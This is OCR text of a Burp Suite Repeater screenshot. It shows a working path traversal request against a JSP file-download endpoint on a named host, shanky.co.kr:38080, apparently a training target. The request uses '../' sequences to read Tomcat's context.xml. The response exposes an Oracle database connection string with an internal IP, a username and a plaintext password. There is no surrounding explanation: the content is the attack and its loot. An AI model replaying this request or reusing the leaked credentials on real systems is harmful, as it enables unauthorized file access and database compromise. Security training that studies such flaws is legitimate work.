 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../../usr/local/server/tomcat/webapps/infosec/META-INF/context.xml&
user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
27 <Context reloadable="true">
28
29
30 <!-- Default set of monitored resources -->
31 <WatchedResource>WEB-INF/web.xml</WatchedResource>
32
33 <!-- Uncomment this to disable session persistence across Tomcat restarts -->
34 <!--
35 <Manager pathname="" />
36 -->
37
38 <!-- Uncomment this to enable Comet connection tacking (provides events
39 on session expiration as well as webapp lifecycle) -->
40 <!--
41 <Valve className="org.apache.catalina.valves.CometConnectionManagerValve" />
42 -->
43
44 <!--ResourceLink global="jdbc/shanks123" name="jdbc/shanks123"
type="javax.sql.DataSource"/-->
45
46 <Resource name="jdbc/shanks123"
47 auth="Container"
48 type="javax.sql.DataSource"
49 driverClassName="oracle.jdbc.driver.OracleDriver"
50 factory="org.apache.tomcat.dbcp.dbcp.BasicDataSourceFactory"
51 url="jdbc:oracle:thin:@192.168.0.115:1521:ORCL"
52 username="INFOSEC"
53 password="PEAK"
54 maxActive="20"
55 maxIdle="10"
56 maxWait="-1"/>
57
Inspector
Selection 30 (0x1e)
Selected text
Resource name="jdbc/shanks123"
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6